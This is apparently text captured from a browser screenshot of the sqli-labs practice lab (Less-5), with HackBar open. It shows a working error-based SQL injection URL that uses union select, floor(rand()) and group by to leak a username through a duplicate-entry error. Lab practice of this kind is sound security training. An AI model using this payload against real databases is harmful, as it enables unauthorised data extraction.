 Welcome Dhakkan
Duplicate entry 'Dumb1' for key ''
SQLI DUMB SERIES-5
元素 控制台 Recorder 源代码 网络 性能 内存 应用 安全 Lighthouse Adblock Plus AdBlock Cookie Editor HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING T
URL
http://192.168.153.133/sqli-labs-master/Less-5/?id=1' union SELECT 1,count(*),concat((select username from users limit 0,1),floor(rand()*2))as a from information_schema.tables group by a--+